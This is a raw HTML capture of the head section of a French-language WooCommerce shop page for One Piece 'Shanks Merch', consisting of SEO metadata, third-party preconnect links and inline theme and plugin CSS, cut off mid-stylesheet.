

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/fr/collections/shanks-merch/
body_size: 28849
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimisation des moteurs de recherche par Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL Shanks Merch 【 Update février 2026】</title>
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" imagesizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" fetchpriority="high">
<meta name="description" content="Find the New Release Shanks Merch in février 2026. The Shanks Merch from One Piece is perfect for any One Piece fan. With these products, you will have the chance to show your love and support for Shanks.. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/fr/collections/shanks-merch/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Shanks Merch 【 Update février 2026】" />
<meta property="og:description" content="Find the New Release Shanks Merch in février 2026. The Shanks Merch from One Piece is perfect for any One Piece fan. With these products, you will have the chance to show your love and support for Shanks.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/fr/collections/shanks-merch/" />
<meta property="og:site_name" content="One Piece Boutique" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Shanks-Merch.png" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/06/Shanks-Merch.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Shanks Merch 【 Update février 2026】" />
<meta name="twitter:description" content="Find the New Release Shanks Merch in février 2026. The Shanks Merch from One Piece is perfect for any One Piece fan. With these products, you will have the chance to show your love and support for Shanks.. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Produits" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/fr\/#organization",
            "name": "One Piece Merch - Boutique officielle One Piece"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/fr\/#website",
            "url": "https:\/\/onepiece.store\/fr",
            "name": "One Piece Boutique",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/fr\/#organization"
            },
            "inLanguage": "fr-FR"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/fr\/collections\/shanks-merch\/#webpage",
            "url": "https:\/\/onepiece.store\/fr\/collections\/shanks-merch\/",
            "name": "OFFICIAL Shanks Merch \u3010 Update f\u00e9vrier 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/fr\/#website"
            },
            "inLanguage": "fr-FR"
        }
    ]
}</script>
<!-- /Extension Rank Math WordPress SEO -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Flux" href="https://onepiece.store/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Flux des commentaires" href="https://onepiece.store/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour One Piece Store &raquo; Shanks Merch Catégorie" href="https://onepiece.store/fr/collections/shanks-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px 